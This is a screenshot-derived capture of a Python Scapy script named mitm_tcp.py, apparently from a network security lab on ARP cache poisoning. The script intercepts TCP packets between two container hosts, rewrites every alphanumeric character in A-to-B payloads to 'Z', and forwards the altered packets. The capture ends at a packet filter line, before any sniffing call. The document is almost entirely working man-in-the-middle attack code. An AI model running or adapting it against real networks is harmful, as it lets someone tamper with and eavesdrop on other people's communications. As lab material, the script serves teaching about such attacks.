 Open
mitm_tcp.py
~/MAC_attacks/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9
10 IP_M = "10.9.0.105"
11 MAC_M = "02:42:0a:09:00:69"
12
13 print("LAUNCHING MITM ATTACK.........")
14
15 def spoof_pkt(pkt):
16     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17          newpkt = IP(bytes(pkt[IP]))
18          del(newpkt.chksum)
19          del(newpkt[TCP].payload)
20          del(newpkt[TCP].chksum)
21
22          if pkt[TCP].payload:
23              data = pkt[TCP].payload.load
24              print("*** %s, length: %d" % (data, len(data)))
25
26              newdata = re.sub(r'[0-9a-zA-Z]', r'Z', data.decode())
27
28              send(newpkt/newdata)
29          else:
30              send(newpkt)
31
32     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
33          newpkt = IP(bytes(pkt[IP]))
34          del(newpkt.chksum)
35          del(newpkt[TCP].chksum)
36          send(newpkt)
37
38 filter_template = 'tcp and (ether src {A} or ether src {B})'
Python 3 Tab Width: 8 Ln 1, Col 1 INS